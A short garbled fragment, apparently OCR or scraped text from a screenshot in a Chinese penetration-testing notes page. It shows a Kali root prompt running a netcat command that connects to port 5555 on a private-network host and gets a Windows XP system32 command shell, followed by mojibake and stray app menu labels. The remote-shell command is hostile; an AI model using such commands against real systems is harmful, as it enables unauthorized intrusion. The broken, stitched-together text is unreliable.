 root@kali ~
# nc -nv 192.168.31.135 5555
(UNKNOWN) [192.168.31.135] 5555 (?) open
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>
相册
PicGo设置
插件设置
Markdown
H